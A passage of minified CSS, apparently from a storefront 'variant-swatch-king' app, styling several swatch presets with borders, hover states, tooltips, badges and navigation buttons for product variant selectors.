ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809029 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image,variant-swatch-king div.swatch-preset-809029 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809029 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809029 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809024 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809024 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809024 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-809024 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-809024 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-809024 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809024 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809024.swatch-view-slide,variant-swatch-king div.swatch-preset-809024.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809024 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-809024 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809023 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-809023 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809023 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809023 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809023 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809023 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809023 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809023 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809023.swatch-view-slide,variant-swatch-king div.swatch-preset-809023.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809023 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-image,variant-swatch-king div.swatch-preset-809023 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809023 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809023 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435447 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435447 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435447 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435447 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1435447 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435447 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435447 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435447 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435447 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435447 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1435447 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435447 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435447 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435428 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1435428 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435428 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1435428 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435428 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435428 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435428 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435428 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1435428 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435404 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435404 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435404 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1435404 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435404 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435404 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435404 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435404 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435404 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image,variant-swatch-king div.swatch-preset-1435404 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
